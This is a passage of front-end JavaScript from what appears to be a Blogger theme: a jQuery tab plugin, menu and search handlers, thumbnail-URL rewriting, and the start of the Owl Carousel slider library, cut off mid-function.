	(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

	$(document).ready(function ($) {
		var k = -1,
			o = "",
			p = "";
		$("#menu").find("ul").find("li").each(function () {
			for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++) x++;
			if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
				offset = k - level;
				for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
			}
			text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
			for (var z = 0; z < level; z++) p += "";
			p += text + "</a>", k = level
		});
		for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
		$("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav"), selectnav('nav'), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;")
	});
	$(function () {
		selectnav('nav1')
	});
	$(document).ready(function () {
		$('.header-search > .fa-search').click(function () {
			$('.navi-menu .search-form').fadeIn('', function () {});
			$('.header-search > .fa-search').toggleClass('active');
			$('.header-search > .fa-times').toggleClass('active')
		});
		$('.header-search > .fa-times').click(function () {
			$('.navi-menu .search-form').fadeOut('', function () {});
			$('.header-search > .fa-search').toggleClass('active');
			$('.header-search > .fa-times').toggleClass('active')
		})
	});
	$(function () {
		$('.post').matchHeight();
		$('.post-outer .post:odd').addClass('odd');
		$(".post-body img").parent("a").css("margin", "0 auto!important")
	});
	$(".PopularPosts ul li img").attr("src", function ($this, img) {
		if (img.match("hqdefault.jpg")) {
			return img.replace("/hqdefault.jpg", "/mqdefault.jpg")
		} else if (img.match("default.jpg")) {
			return img.replace("/default.jpg", "/mqdefault.jpg")
		} else if (img.match("s72-c")) {
			return img.replace("/s72-c", "/s100-c")
		} else if (img.match("w72-h72-p-nu")) {
			return img.replace("/w72-h72-p-nu", "/s100-c")
		} else {
			return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png")
		}
	});
	$(".comments .avatar-image-container img").attr("src", function ($this, img) {
		if (img.match("hqdefault.jpg")) {
			return img.replace("/hqdefault.jpg", "/mqdefault.jpg")
		} else if (img.match("default.jpg")) {
			return img.replace("/default.jpg", "/mqdefault.jpg")
		} else if (img.match("s35-c")) {
			return img.replace("/s35-c", "/s100-c")
		} else if (img.match("s72-c")) {
			return img.replace("/s72-c", "/s100-c")
		} else if (img.match("w72-h72-p-nu")) {
			return img.replace("/w72-h72-p-nu", "/s100-c")
		} else {
			return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png")
		}
	});
	$(document).ready(function () {
		$(".post-outer,.feat").each(function () {
			$(this).find(".block-image .thumb a").attr("style", function (e, t) {
				return t.replace("/default.jpg", "/mqdefault.jpg")
			}).attr("style", function (e, t) {
				return t.replace("s72-c", "s1600")
			})
		})
	});
	$(document).ready(function () {
		var n = $("#sidetabs #tabside1 .widget h2").text();
		$(".menu-tab .item-1 a").text(n);
		var u = $("#sidetabs #tabside2 .widget h2").text();
		$(".menu-tab .item-2 a").text(u);
		$("#tabside1 .widget h2,#tabside2 .widget h2,#tabside1 .widget-title,#tabside2 .widget-title").remove();
		$(this).find(".menu-tab li").addClass("hide-tab");
		$(".sidetabs").tabslet({
			mouseevent: "click",
			attribute: "href",
			animation: true
		});
		if (0 === $(".sidetabs .widget").length) $(".sidetabs").remove()
	});
	//]]>
	</script>
<script>
	//<![CDATA[
	// Plugin: jQuery owl Slider v2.2 
	;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
	Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
	this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
	this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
	this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
	this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
	this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
	this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
	delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
	this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
	this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
	i++;}
	this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
	if(this._width===this.$element.width()){return false;}
	if(!this.$element.is(':visible')){return false;}
	this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
	this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
	if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
	if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
	if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
	if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
	if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
	this.invalidate('position');}
	this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
	event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
	event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
	this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
	if(!this.is('dragging')){return;}
	this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
	return position===-1;},this));}
	if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
	return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
	if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
	if(this._items.length===0){return undefined;}
	position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
	this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
	return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
	return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
	this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
	return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
	maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
	if(relative){maximum-=this._clones.length / 2;}
	return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
	position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
	position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
	return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
	return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
	if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
	coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
	coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
	return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
	position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
	this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
	this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
	return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
	if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
	content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
	this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
	this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
	for(var i in this._plugins){this._plugins[i].destroy();}
	this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
	return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
	this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
	if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
	return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
	this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
	return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
	if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
	this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
	this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
